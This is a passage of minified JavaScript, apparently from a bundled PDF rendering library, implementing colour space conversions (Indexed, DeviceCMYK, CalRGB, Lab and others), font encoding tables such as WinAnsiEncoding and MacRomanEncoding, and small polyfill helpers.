y=r.fetchIfRef(t[1]);return["AlternateCS",l=Array.isArray(y)?y.length:1,h=e.parseToIR(t[2],r,n,o),o.createIR(r.fetchIfRef(t[3]))];case"Lab":return["LabCS",(u=r.fetchIfRef(t[1])).getArray("WhitePoint"),u.getArray("BlackPoint"),u.getArray("Range")];default:throw new a.FormatError('unimplemented color space object "'+f+'"')}}throw new a.FormatError('unrecognized color space object: "'+t+'"')};e.isDefaultDecode=function(e,t){if(!Array.isArray(e))return!0;if(2*t!==e.length){(0,a.warn)("The decode map is not the correct length");return!0}for(var r=0,i=e.length;r<i;r+=2)if(0!==e[r]||1!==e[r+1])return!1;return!0};e.singletons={get gray(){return(0,a.shadow)(this,"gray",new l)},get rgb(){return(0,a.shadow)(this,"rgb",new u)},get cmyk(){return(0,a.shadow)(this,"cmyk",new h)}};return e}(),o=function(){function e(e,t,r){this.name="Alternate";this.numComps=e;this.defaultColor=new Float32Array(e);for(var a=0;a<e;++a)this.defaultColor[a]=1;this.base=t;this.tintFn=r;this.tmpBuf=new Float32Array(t.numComps)}e.prototype={getRgb:n.prototype.getRgb,getRgbItem:function(e,t,r,a){var i=this.tmpBuf;this.tintFn(e,t,i,0);this.base.getRgbItem(i,0,r,a)},getRgbBuffer:function(e,t,r,a,i,n,o){var s,c,l=this.tintFn,u=this.base,h=1/((1<<n)-1),f=u.numComps,d=u.usesZeroToOneRange,g=(u.isPassthrough(8)||!d)&&0===o,m=g?i:0,p=g?a:new Uint8Array(f*r),b=this.numComps,v=new Float32Array(b),y=new Float32Array(f);for(s=0;s<r;s++){for(c=0;c<b;c++)v[c]=e[t++]*h;l(v,0,y,0);if(d)for(c=0;c<f;c++)p[m++]=255*y[c];else{u.getRgbItem(y,0,p,m);m+=f}}g||u.getRgbBuffer(p,0,r,a,i,8,o)},getOutputLength:function(e,t){return this.base.getOutputLength(e*this.base.numComps/this.numComps,t)},isPassthrough:n.prototype.isPassthrough,fillRgb:n.prototype.fillRgb,isDefaultDecode:function(e){return n.isDefaultDecode(e,this.numComps)},usesZeroToOneRange:!0};return e}(),s=function(){function e(e){this.name="Pattern";this.base=e}e.prototype={};return e}(),c=function(){function e(e,t,r){this.name="Indexed";this.numComps=1;this.defaultColor=new Uint8Array(this.numComps);this.base=e;this.highVal=t;var n=e.numComps*t;if((0,i.isStream)(r)){this.lookup=new Uint8Array(n);var o=r.getBytes(n);this.lookup.set(o)}else if((0,a.isString)(r)){this.lookup=new Uint8Array(n);for(var s=0;s<n;++s)this.lookup[s]=r.charCodeAt(s)}else{if(!(r instanceof Uint8Array))throw new a.FormatError("Unrecognized lookup table: "+r);this.lookup=r}}e.prototype={getRgb:n.prototype.getRgb,getRgbItem:function(e,t,r,a){var i=this.base.numComps,n=e[t]*i;this.base.getRgbBuffer(this.lookup,n,1,r,a,8,0)},getRgbBuffer:function(e,t,r,a,i,n,o){for(var s=this.base,c=s.numComps,l=s.getOutputLength(c,o),u=this.lookup,h=0;h<r;++h){var f=e[t++]*c;s.getRgbBuffer(u,f,1,a,i,8,o);i+=l}},getOutputLength:function(e,t){return this.base.getOutputLength(e*this.base.numComps,t)},isPassthrough:n.prototype.isPassthrough,fillRgb:n.prototype.fillRgb,isDefaultDecode:function(e){return!0},usesZeroToOneRange:!0};return e}(),l=function(){function e(){this.name="DeviceGray";this.numComps=1;this.defaultColor=new Float32Array(this.numComps)}e.prototype={getRgb:n.prototype.getRgb,getRgbItem:function(e,t,r,a){var i=255*e[t]|0;i=i<0?0:i>255?255:i;r[a]=r[a+1]=r[a+2]=i},getRgbBuffer:function(e,t,r,a,i,n,o){for(var s=255/((1<<n)-1),c=t,l=i,u=0;u<r;++u){var h=s*e[c++]|0;a[l++]=h;a[l++]=h;a[l++]=h;l+=o}},getOutputLength:function(e,t){return e*(3+t)},isPassthrough:n.prototype.isPassthrough,fillRgb:n.prototype.fillRgb,isDefaultDecode:function(e){return n.isDefaultDecode(e,this.numComps)},usesZeroToOneRange:!0};return e}(),u=function(){function e(){this.name="DeviceRGB";this.numComps=3;this.defaultColor=new Float32Array(this.numComps)}e.prototype={getRgb:n.prototype.getRgb,getRgbItem:function(e,t,r,a){var i=255*e[t]|0,n=255*e[t+1]|0,o=255*e[t+2]|0;r[a]=i<0?0:i>255?255:i;r[a+1]=n<0?0:n>255?255:n;r[a+2]=o<0?0:o>255?255:o},getRgbBuffer:function(e,t,r,a,i,n,o){if(8!==n||0!==o)for(var s=255/((1<<n)-1),c=t,l=i,u=0;u<r;++u){a[l++]=s*e[c++]|0;a[l++]=s*e[c++]|0;a[l++]=s*e[c++]|0;l+=o}else a.set(e.subarray(t,t+3*r),i)},getOutputLength:function(e,t){return e*(3+t)/3|0},isPassthrough:function(e){return 8===e},fillRgb:n.prototype.fillRgb,isDefaultDecode:function(e){return n.isDefaultDecode(e,this.numComps)},usesZeroToOneRange:!0};return e}(),h=function(){function e(e,t,r,a,i){var n=e[t+0]*r,o=e[t+1]*r,s=e[t+2]*r,c=e[t+3]*r,l=n*(-4.387332384609988*n+54.48615194189176*o+18.82290502165302*s+212.25662451639585*c-285.2331026137004)+o*(1.7149763477362134*o-5.6096736904047315*s+-17.873870861415444*c-5.497006427196366)+s*(-2.5217340131683033*s-21.248923337353073*c+17.5119270841813)+c*(-21.86122147463605*c-189.48180835922747)+255|0,u=n*(8.841041422036149*n+60.118027045597366*o+6.871425592049007*s+31.159100130055922*c-79.2970844816548)+o*(-15.310361306967817*o+17.575251261109482*s+131.35250912493976*c-190.9453302588951)+s*(4.444339102852739*s+9.8632861493405*c-24.86741582555878)+c*(-20.737325471181034*c-187.80453709719578)+255|0,h=n*(.8842522430003296*n+8.078677503112928*o+30.89978309703729*s-.23883238689178934*c-14.183576799673286)+o*(10.49593273432072*o+63.02378494754052*s+50.606957656360734*c-112.23884253719248)+s*(.03296041114873217*s+115.60384449646641*c-193.58209356861505)+c*(-22.33816807309886*c-180.12613974708367)+255|0;a[i]=l>255?255:l<0?0:l;a[i+1]=u>255?255:u<0?0:u;a[i+2]=h>255?255:h<0?0:h}function t(){this.name="DeviceCMYK";this.numComps=4;this.defaultColor=new Float32Array(this.numComps);this.defaultColor[3]=1}t.prototype={getRgb:n.prototype.getRgb,getRgbItem:function(t,r,a,i){e(t,r,1,a,i)},getRgbBuffer:function(t,r,a,i,n,o,s){for(var c=1/((1<<o)-1),l=0;l<a;l++){e(t,r,c,i,n);r+=4;n+=3+s}},getOutputLength:function(e,t){return e/4*(3+t)|0},isPassthrough:n.prototype.isPassthrough,fillRgb:n.prototype.fillRgb,isDefaultDecode:function(e){return n.isDefaultDecode(e,this.numComps)},usesZeroToOneRange:!0};return t}(),f=function(){function e(e,t,r){this.name="CalGray";this.numComps=1;this.defaultColor=new Float32Array(this.numComps);if(!e)throw new a.FormatError("WhitePoint missing - required for color space CalGray");t=t||[0,0,0];r=r||1;this.XW=e[0];this.YW=e[1];this.ZW=e[2];this.XB=t[0];this.YB=t[1];this.ZB=t[2];this.G=r;if(this.XW<0||this.ZW<0||1!==this.YW)throw new a.FormatError("Invalid WhitePoint components for "+this.name+", no fallback available");if(this.XB<0||this.YB<0||this.ZB<0){(0,a.info)("Invalid BlackPoint for "+this.name+", falling back to default");this.XB=this.YB=this.ZB=0}0===this.XB&&0===this.YB&&0===this.ZB||(0,a.warn)(this.name+", BlackPoint: XB: "+this.XB+", YB: "+this.YB+", ZB: "+this.ZB+", only default values are supported.");if(this.G<1){(0,a.info)("Invalid Gamma: "+this.G+" for "+this.name+", falling back to default");this.G=1}}function t(e,t,r,a,i,n){var o=t[r]*n,s=Math.pow(o,e.G),c=e.YW*s,l=0|Math.max(295.8*Math.pow(c,.3333333333333333)-40.8,0);a[i]=l;a[i+1]=l;a[i+2]=l}e.prototype={getRgb:n.prototype.getRgb,getRgbItem:function(e,r,a,i){t(this,e,r,a,i,1)},getRgbBuffer:function(e,r,a,i,n,o,s){for(var c=1/((1<<o)-1),l=0;l<a;++l){t(this,e,r,i,n,c);r+=1;n+=3+s}},getOutputLength:function(e,t){return e*(3+t)},isPassthrough:n.prototype.isPassthrough,fillRgb:n.prototype.fillRgb,isDefaultDecode:function(e){return n.isDefaultDecode(e,this.numComps)},usesZeroToOneRange:!0};return e}(),d=function(){var e=new Float32Array([.8951,.2664,-.1614,-.7502,1.7135,.0367,.0389,-.0685,1.0296]),t=new Float32Array([.9869929,-.1470543,.1599627,.4323053,.5183603,.0492912,-.0085287,.0400428,.9684867]),r=new Float32Array([3.2404542,-1.5371385,-.4985314,-.969266,1.8760108,.041556,.0556434,-.2040259,1.0572252]),i=new Float32Array([1,1,1]),o=new Float32Array(3),s=new Float32Array(3),c=new Float32Array(3),l=Math.pow(24/116,3)/8;function u(e,t,r,i){this.name="CalRGB";this.numComps=3;this.defaultColor=new Float32Array(this.numComps);if(!e)throw new a.FormatError("WhitePoint missing - required for color space CalRGB");t=t||new Float32Array(3);r=r||new Float32Array([1,1,1]);i=i||new Float32Array([1,0,0,0,1,0,0,0,1]);var n=e[0],o=e[1],s=e[2];this.whitePoint=e;var c=t[0],l=t[1],u=t[2];this.blackPoint=t;this.GR=r[0];this.GG=r[1];this.GB=r[2];this.MXA=i[0];this.MYA=i[1];this.MZA=i[2];this.MXB=i[3];this.MYB=i[4];this.MZB=i[5];this.MXC=i[6];this.MYC=i[7];this.MZC=i[8];if(n<0||s<0||1!==o)throw new a.FormatError("Invalid WhitePoint components for "+this.name+", no fallback available");if(c<0||l<0||u<0){(0,a.info)("Invalid BlackPoint for "+this.name+" ["+c+", "+l+", "+u+"], falling back to default");this.blackPoint=new Float32Array(3)}if(this.GR<0||this.GG<0||this.GB<0){(0,a.info)("Invalid Gamma ["+this.GR+", "+this.GG+", "+this.GB+"] for "+this.name+", falling back to default");this.GR=this.GG=this.GB=1}if(this.MXA<0||this.MYA<0||this.MZA<0||this.MXB<0||this.MYB<0||this.MZB<0||this.MXC<0||this.MYC<0||this.MZC<0){(0,a.info)("Invalid Matrix for "+this.name+" ["+this.MXA+", "+this.MYA+", "+this.MZA+this.MXB+", "+this.MYB+", "+this.MZB+this.MXC+", "+this.MYC+", "+this.MZC+"], falling back to default");this.MXA=this.MYB=this.MZC=1;this.MXB=this.MYA=this.MZA=this.MXC=this.MYC=this.MZB=0}}function h(e,t,r){r[0]=e[0]*t[0]+e[1]*t[1]+e[2]*t[2];r[1]=e[3]*t[0]+e[4]*t[1]+e[5]*t[2];r[2]=e[6]*t[0]+e[7]*t[1]+e[8]*t[2]}function f(e){return d(0,1,e<=.0031308?12.92*e:1.055*Math.pow(e,1/2.4)-.055)}function d(e,t,r){return Math.max(e,Math.min(t,r))}function g(e){return e<0?-g(-e):e>8?Math.pow((e+16)/116,3):e*l}function m(a,n,l,u,m,p){var b=d(0,1,n[l]*p),v=d(0,1,n[l+1]*p),y=d(0,1,n[l+2]*p),w=Math.pow(b,a.GR),k=Math.pow(v,a.GG),S=Math.pow(y,a.GB),C=a.MXA*w+a.MXB*k+a.MXC*S,x=a.MYA*w+a.MYB*k+a.MYC*S,A=a.MZA*w+a.MZB*k+a.MZC*S,_=s;_[0]=C;_[1]=x;_[2]=A;var I=c;!function(r,a,i){if(1!==r[0]||1!==r[2]){var n=i;h(e,a,n);var s=o;!function(e,t,r){r[0]=1*t[0]/e[0];r[1]=1*t[1]/e[1];r[2]=1*t[2]/e[2]}(r,n,s);h(t,s,i)}else{i[0]=a[0];i[1]=a[1];i[2]=a[2]}}(a.whitePoint,_,I);var P=s;!function(e,t,r){if(0!==e[0]||0!==e[1]||0!==e[2]){var a=g(0),i=(1-a)/(1-g(e[0])),n=1-i,o=(1-a)/(1-g(e[1])),s=1-o,c=(1-a)/(1-g(e[2])),l=1-c;r[0]=t[0]*i+n;r[1]=t[1]*o+s;r[2]=t[2]*c+l}else{r[0]=t[0];r[1]=t[1];r[2]=t[2]}}(a.blackPoint,I,P);var T=c;!function(r,a,i){var n=i;h(e,a,n);var s=o;!function(e,t,r){r[0]=.95047*t[0]/e[0];r[1]=1*t[1]/e[1];r[2]=1.08883*t[2]/e[2]}(r,n,s);h(t,s,i)}(i,P,T);var O=s;h(r,T,O);var E=f(O[0]),F=f(O[1]),R=f(O[2]);u[m]=Math.round(255*E);u[m+1]=Math.round(255*F);u[m+2]=Math.round(255*R)}u.prototype={getRgb:n.prototype.getRgb,getRgbItem:function(e,t,r,a){m(this,e,t,r,a,1)},getRgbBuffer:function(e,t,r,a,i,n,o){for(var s=1/((1<<n)-1),c=0;c<r;++c){m(this,e,t,a,i,s);t+=3;i+=3+o}},getOutputLength:function(e,t){return e*(3+t)/3|0},isPassthrough:n.prototype.isPassthrough,fillRgb:n.prototype.fillRgb,isDefaultDecode:function(e){return n.isDefaultDecode(e,this.numComps)},usesZeroToOneRange:!0};return u}(),g=function(){function e(e,t,r){this.name="Lab";this.numComps=3;this.defaultColor=new Float32Array(this.numComps);if(!e)throw new a.FormatError("WhitePoint missing - required for color space Lab");t=t||[0,0,0];r=r||[-100,100,-100,100];this.XW=e[0];this.YW=e[1];this.ZW=e[2];this.amin=r[0];this.amax=r[1];this.bmin=r[2];this.bmax=r[3];this.XB=t[0];this.YB=t[1];this.ZB=t[2];if(this.XW<0||this.ZW<0||1!==this.YW)throw new a.FormatError("Invalid WhitePoint components, no fallback available");if(this.XB<0||this.YB<0||this.ZB<0){(0,a.info)("Invalid BlackPoint, falling back to default");this.XB=this.YB=this.ZB=0}if(this.amin>this.amax||this.bmin>this.bmax){(0,a.info)("Invalid Range, falling back to defaults");this.amin=-100;this.amax=100;this.bmin=-100;this.bmax=100}}function t(e){return e>=6/29?e*e*e:108/841*(e-4/29)}function r(e,t,r,a){return r+e*(a-r)/t}function i(e,a,i,n,o,s){var c=a[i],l=a[i+1],u=a[i+2];if(!1!==n){c=r(c,n,0,100);l=r(l,n,e.amin,e.amax);u=r(u,n,e.bmin,e.bmax)}var h,f,d,g=(c+16)/116,m=g+(l=l>e.amax?e.amax:l<e.amin?e.amin:l)/500,p=g-(u=u>e.bmax?e.bmax:u<e.bmin?e.bmin:u)/200,b=e.XW*t(m),v=e.YW*t(g),y=e.ZW*t(p);if(e.ZW<1){h=3.1339*b+-1.617*v+-.4906*y;f=-.9785*b+1.916*v+.0333*y;d=.072*b+-.229*v+1.4057*y}else{h=3.2406*b+-1.5372*v+-.4986*y;f=-.9689*b+1.8758*v+.0415*y;d=.0557*b+-.204*v+1.057*y}o[s]=h<=0?0:h>=1?255:255*Math.sqrt(h)|0;o[s+1]=f<=0?0:f>=1?255:255*Math.sqrt(f)|0;o[s+2]=d<=0?0:d>=1?255:255*Math.sqrt(d)|0}e.prototype={getRgb:n.prototype.getRgb,getRgbItem:function(e,t,r,a){i(this,e,t,!1,r,a)},getRgbBuffer:function(e,t,r,a,n,o,s){for(var c=(1<<o)-1,l=0;l<r;l++){i(this,e,t,c,a,n);t+=3;n+=3+s}},getOutputLength:function(e,t){return e*(3+t)/3|0},isPassthrough:n.prototype.isPassthrough,fillRgb:n.prototype.fillRgb,isDefaultDecode:function(e){return!0},usesZeroToOneRange:!1};return e}();t.ColorSpace=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","exclamsmall","Hungarumlautsmall","","dollaroldstyle","dollarsuperior","ampersandsmall","Acutesmall","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","comma","hyphen","period","fraction","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","colon","semicolon","commasuperior","threequartersemdash","periodsuperior","questionsmall","","asuperior","bsuperior","centsuperior","dsuperior","esuperior","","","","isuperior","","","lsuperior","msuperior","nsuperior","osuperior","","","rsuperior","ssuperior","tsuperior","","ff","fi","fl","ffi","ffl","parenleftinferior","","parenrightinferior","Circumflexsmall","hyphensuperior","Gravesmall","Asmall","Bsmall","Csmall","Dsmall","Esmall","Fsmall","Gsmall","Hsmall","Ismall","Jsmall","Ksmall","Lsmall","Msmall","Nsmall","Osmall","Psmall","Qsmall","Rsmall","Ssmall","Tsmall","Usmall","Vsmall","Wsmall","Xsmall","Ysmall","Zsmall","colonmonetary","onefitted","rupiah","Tildesmall","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","exclamdownsmall","centoldstyle","Lslashsmall","","","Scaronsmall","Zcaronsmall","Dieresissmall","Brevesmall","Caronsmall","","Dotaccentsmall","","","Macronsmall","","","figuredash","hypheninferior","","","Ogoneksmall","Ringsmall","Cedillasmall","","","","onequarter","onehalf","threequarters","questiondownsmall","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","","","zerosuperior","onesuperior","twosuperior","threesuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","eightsuperior","ninesuperior","zeroinferior","oneinferior","twoinferior","threeinferior","fourinferior","fiveinferior","sixinferior","seveninferior","eightinferior","nineinferior","centinferior","dollarinferior","periodinferior","commainferior","Agravesmall","Aacutesmall","Acircumflexsmall","Atildesmall","Adieresissmall","Aringsmall","AEsmall","Ccedillasmall","Egravesmall","Eacutesmall","Ecircumflexsmall","Edieresissmall","Igravesmall","Iacutesmall","Icircumflexsmall","Idieresissmall","Ethsmall","Ntildesmall","Ogravesmall","Oacutesmall","Ocircumflexsmall","Otildesmall","Odieresissmall","OEsmall","Oslashsmall","Ugravesmall","Uacutesmall","Ucircumflexsmall","Udieresissmall","Yacutesmall","Thornsmall","Ydieresissmall"],i=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","exclamsmall","Hungarumlautsmall","centoldstyle","dollaroldstyle","dollarsuperior","ampersandsmall","Acutesmall","parenleftsuperior","parenrightsuperior","twodotenleader","onedotenleader","comma","hyphen","period","fraction","zerooldstyle","oneoldstyle","twooldstyle","threeoldstyle","fouroldstyle","fiveoldstyle","sixoldstyle","sevenoldstyle","eightoldstyle","nineoldstyle","colon","semicolon","","threequartersemdash","","questionsmall","","","","","Ethsmall","","","onequarter","onehalf","threequarters","oneeighth","threeeighths","fiveeighths","seveneighths","onethird","twothirds","","","","","","","ff","fi","fl","ffi","ffl","parenleftinferior","","parenrightinferior","Circumflexsmall","hypheninferior","Gravesmall","Asmall","Bsmall","Csmall","Dsmall","Esmall","Fsmall","Gsmall","Hsmall","Ismall","Jsmall","Ksmall","Lsmall","Msmall","Nsmall","Osmall","Psmall","Qsmall","Rsmall","Ssmall","Tsmall","Usmall","Vsmall","Wsmall","Xsmall","Ysmall","Zsmall","colonmonetary","onefitted","rupiah","Tildesmall","","","asuperior","centsuperior","","","","","Aacutesmall","Agravesmall","Acircumflexsmall","Adieresissmall","Atildesmall","Aringsmall","Ccedillasmall","Eacutesmall","Egravesmall","Ecircumflexsmall","Edieresissmall","Iacutesmall","Igravesmall","Icircumflexsmall","Idieresissmall","Ntildesmall","Oacutesmall","Ogravesmall","Ocircumflexsmall","Odieresissmall","Otildesmall","Uacutesmall","Ugravesmall","Ucircumflexsmall","Udieresissmall","","eightsuperior","fourinferior","threeinferior","sixinferior","eightinferior","seveninferior","Scaronsmall","","centinferior","twoinferior","","Dieresissmall","","Caronsmall","osuperior","fiveinferior","","commainferior","periodinferior","Yacutesmall","","dollarinferior","","","Thornsmall","","nineinferior","zeroinferior","Zcaronsmall","AEsmall","Oslashsmall","questiondownsmall","oneinferior","Lslashsmall","","","","","","","Cedillasmall","","","","","","OEsmall","figuredash","hyphensuperior","","","","","exclamdownsmall","","Ydieresissmall","","onesuperior","twosuperior","threesuperior","foursuperior","fivesuperior","sixsuperior","sevensuperior","ninesuperior","zerosuperior","","esuperior","rsuperior","tsuperior","","","isuperior","ssuperior","dsuperior","","","","","","lsuperior","Ogoneksmall","Brevesmall","Macronsmall","bsuperior","nsuperior","msuperior","commasuperior","periodsuperior","Dotaccentsmall","Ringsmall","","","",""],n=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quotesingle","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","grave","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","","Adieresis","Aring","Ccedilla","Eacute","Ntilde","Odieresis","Udieresis","aacute","agrave","acircumflex","adieresis","atilde","aring","ccedilla","eacute","egrave","ecircumflex","edieresis","iacute","igrave","icircumflex","idieresis","ntilde","oacute","ograve","ocircumflex","odieresis","otilde","uacute","ugrave","ucircumflex","udieresis","dagger","degree","cent","sterling","section","bullet","paragraph","germandbls","registered","copyright","trademark","acute","dieresis","notequal","AE","Oslash","infinity","plusminus","lessequal","greaterequal","yen","mu","partialdiff","summation","product","pi","integral","ordfeminine","ordmasculine","Omega","ae","oslash","questiondown","exclamdown","logicalnot","radical","florin","approxequal","Delta","guillemotleft","guillemotright","ellipsis","space","Agrave","Atilde","Otilde","OE","oe","endash","emdash","quotedblleft","quotedblright","quoteleft","quoteright","divide","lozenge","ydieresis","Ydieresis","fraction","currency","guilsinglleft","guilsinglright","fi","fl","daggerdbl","periodcentered","quotesinglbase","quotedblbase","perthousand","Acircumflex","Ecircumflex","Aacute","Edieresis","Egrave","Iacute","Icircumflex","Idieresis","Igrave","Oacute","Ocircumflex","apple","Ograve","Uacute","Ucircumflex","Ugrave","dotlessi","circumflex","tilde","macron","breve","dotaccent","ring","cedilla","hungarumlaut","ogonek","caron"],o=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quoteright","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","quoteleft","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","exclamdown","cent","sterling","fraction","yen","florin","section","currency","quotesingle","quotedblleft","guillemotleft","guilsinglleft","guilsinglright","fi","fl","","endash","dagger","daggerdbl","periodcentered","","paragraph","bullet","quotesinglbase","quotedblbase","quotedblright","guillemotright","ellipsis","perthousand","","questiondown","","grave","acute","circumflex","tilde","macron","breve","dotaccent","dieresis","","ring","cedilla","","hungarumlaut","ogonek","caron","emdash","","","","","","","","","","","","","","","","","AE","","ordfeminine","","","","","Lslash","Oslash","OE","ordmasculine","","","","","","ae","","","","dotlessi","","","lslash","oslash","oe","germandbls","","","",""],s=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quotesingle","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","grave","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","bullet","Euro","bullet","quotesinglbase","florin","quotedblbase","ellipsis","dagger","daggerdbl","circumflex","perthousand","Scaron","guilsinglleft","OE","bullet","Zcaron","bullet","bullet","quoteleft","quoteright","quotedblleft","quotedblright","bullet","endash","emdash","tilde","trademark","scaron","guilsinglright","oe","bullet","zcaron","Ydieresis","space","exclamdown","cent","sterling","currency","yen","brokenbar","section","dieresis","copyright","ordfeminine","guillemotleft","logicalnot","hyphen","registered","macron","degree","plusminus","twosuperior","threesuperior","acute","mu","paragraph","periodcentered","cedilla","onesuperior","ordmasculine","guillemotright","onequarter","onehalf","threequarters","questiondown","Agrave","Aacute","Acircumflex","Atilde","Adieresis","Aring","AE","Ccedilla","Egrave","Eacute","Ecircumflex","Edieresis","Igrave","Iacute","Icircumflex","Idieresis","Eth","Ntilde","Ograve","Oacute","Ocircumflex","Otilde","Odieresis","multiply","Oslash","Ugrave","Uacute","Ucircumflex","Udieresis","Yacute","Thorn","germandbls","agrave","aacute","acircumflex","atilde","adieresis","aring","ae","ccedilla","egrave","eacute","ecircumflex","edieresis","igrave","iacute","icircumflex","idieresis","eth","ntilde","ograve","oacute","ocircumflex","otilde","odieresis","divide","oslash","ugrave","uacute","ucircumflex","udieresis","yacute","thorn","ydieresis"],c=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","exclam","universal","numbersign","existential","percent","ampersand","suchthat","parenleft","parenright","asteriskmath","plus","comma","minus","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","congruent","Alpha","Beta","Chi","Delta","Epsilon","Phi","Gamma","Eta","Iota","theta1","Kappa","Lambda","Mu","Nu","Omicron","Pi","Theta","Rho","Sigma","Tau","Upsilon","sigma1","Omega","Xi","Psi","Zeta","bracketleft","therefore","bracketright","perpendicular","underscore","radicalex","alpha","beta","chi","delta","epsilon","phi","gamma","eta","iota","phi1","kappa","lambda","mu","nu","omicron","pi","theta","rho","sigma","tau","upsilon","omega1","omega","xi","psi","zeta","braceleft","bar","braceright","similar","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","Euro","Upsilon1","minute","lessequal","fraction","infinity","florin","club","diamond","heart","spade","arrowboth","arrowleft","arrowup","arrowright","arrowdown","degree","plusminus","second","greaterequal","multiply","proportional","partialdiff","bullet","divide","notequal","equivalence","approxequal","ellipsis","arrowvertex","arrowhorizex","carriagereturn","aleph","Ifraktur","Rfraktur","weierstrass","circlemultiply","circleplus","emptyset","intersection","union","propersuperset","reflexsuperset","notsubset","propersubset","reflexsubset","element","notelement","angle","gradient","registerserif","copyrightserif","trademarkserif","product","radical","dotmath","logicalnot","logicaland","logicalor","arrowdblboth","arrowdblleft","arrowdblup","arrowdblright","arrowdbldown","lozenge","angleleft","registersans","copyrightsans","trademarksans","summation","parenlefttp","parenleftex","parenleftbt","bracketlefttp","bracketleftex","bracketleftbt","bracelefttp","braceleftmid","braceleftbt","braceex","","angleright","integral","integraltp","integralex","integralbt","parenrighttp","parenrightex","parenrightbt","bracketrighttp","bracketrightex","bracketrightbt","bracerighttp","bracerightmid","bracerightbt",""],l=["","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","space","a1","a2","a202","a3","a4","a5","a119","a118","a117","a11","a12","a13","a14","a15","a16","a105","a17","a18","a19","a20","a21","a22","a23","a24","a25","a26","a27","a28","a6","a7","a8","a9","a10","a29","a30","a31","a32","a33","a34","a35","a36","a37","a38","a39","a40","a41","a42","a43","a44","a45","a46","a47","a48","a49","a50","a51","a52","a53","a54","a55","a56","a57","a58","a59","a60","a61","a62","a63","a64","a65","a66","a67","a68","a69","a70","a71","a72","a73","a74","a203","a75","a204","a76","a77","a78","a79","a81","a82","a83","a84","a97","a98","a99","a100","","a89","a90","a93","a94","a91","a92","a205","a85","a206","a86","a87","a88","a95","a96","","","","","","","","","","","","","","","","","","","","a101","a102","a103","a104","a106","a107","a108","a112","a111","a110","a109","a120","a121","a122","a123","a124","a125","a126","a127","a128","a129","a130","a131","a132","a133","a134","a135","a136","a137","a138","a139","a140","a141","a142","a143","a144","a145","a146","a147","a148","a149","a150","a151","a152","a153","a154","a155","a156","a157","a158","a159","a160","a161","a163","a164","a196","a165","a192","a166","a167","a168","a169","a170","a171","a172","a173","a162","a174","a175","a176","a177","a178","a179","a193","a180","a199","a181","a200","a182","","a201","a183","a184","a197","a185","a194","a198","a186","a195","a187","a188","a189","a190","a191",""];t.WinAnsiEncoding=s;t.StandardEncoding=o;t.MacRomanEncoding=n;t.SymbolSetEncoding=c;t.ZapfDingbatsEncoding=l;t.ExpertEncoding=a;t.getEncoding=function(e){switch(e){case"WinAnsiEncoding":return s;case"StandardEncoding":return o;case"MacRomanEncoding":return n;case"SymbolSetEncoding":return c;case"ZapfDingbatsEncoding":return l;case"ExpertEncoding":return a;case"MacExpertEncoding":return i;default:return null}}},function(e,t,r){"use strict";var a=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++a+i).toString(36))}},function(e,t,r){"use strict";e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,r){"use strict";var a=r(98),i=r(53);e.exports=Object.keys||function(e){return a(e,i)}},function(e,t,r){"use strict";var a=r(16).f,i=r(9),n=r(2)("toStringTag");e.exports=function(e,t,r){e&&!i(e=r?e:e.prototype,n)&&a(e,n,{configurable:!0,value:t})}},function(e,t,r){"use strict";var a=r(11),i=r(103),n=r(104),o=r(8),s=r(31),c=r(105),l={},u={},h=e.exports=function(e,t,r,h,f){var d,g,m,p,b=f?function(){return e}:c(e),v=a(r,h,t?2:1),y=0;if("function"!=typeof b)throw TypeError(e+" is not iterable!");if(n(b)){for(d=s(e.length);d>y;y++)if((p=t?v(o(g=e[y])[0],g[1]):v(e[y]))===l||p===u)return p}else for(m=b.call(e);!(g=m.next()).done;)if((p=i(m,v,g.value,t))===l||p===u)return p};h.BREAK=l;h.RETURN=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.Parser=t.Linearization=t.Lexer=void 0;var 